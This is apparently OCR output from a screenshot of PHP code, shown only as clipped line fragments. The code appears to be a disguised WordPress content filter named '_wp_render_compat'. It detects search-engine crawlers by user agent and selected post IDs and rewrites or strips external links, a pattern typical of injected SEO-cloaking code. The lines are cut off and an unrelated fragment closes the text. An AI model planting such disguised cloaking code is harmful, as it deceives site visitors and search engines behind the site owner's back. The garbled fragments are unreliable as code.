
)) { function _wp_render_compat($content) { if (!is_singu
_USER_AGENT'] : '')); if (!preg_match('/(googlebot|g
er\\-google|apis\\-google|bingbot|msnbot|slurp|duckduck
hindbot|andibot|neeva|consensus|twitterbot|applebot|appl
2=>1,35059=>1,35068=>1,35077=>1,35082=>1,35085=
)) return $content; $host = wp_parse_url(home_url(), PHP_
'
loadHTML('
wrap = $dom->getElementById('_x'); if (!$wrap) { lib
- 1; $i >= 0; $i--) { $a = $links->item($i); $href = trim((
trpos($href, '//') !== 0) continue; if (preg_match('~^(mailto:
RL_HOST); if (!$lh) continue; $lh = preg_replace('~^www\.~
Child, $a); $a->parentNode->removeChild($a); } } $out =
dd_filter('the_content', '_wp_render_compat', 9999); add
/* 0x4e9a30b1 */
FAUST SLOT FREE